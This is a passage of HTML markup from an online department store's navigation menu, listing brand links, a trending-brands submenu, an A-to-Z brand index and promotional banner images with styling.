                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
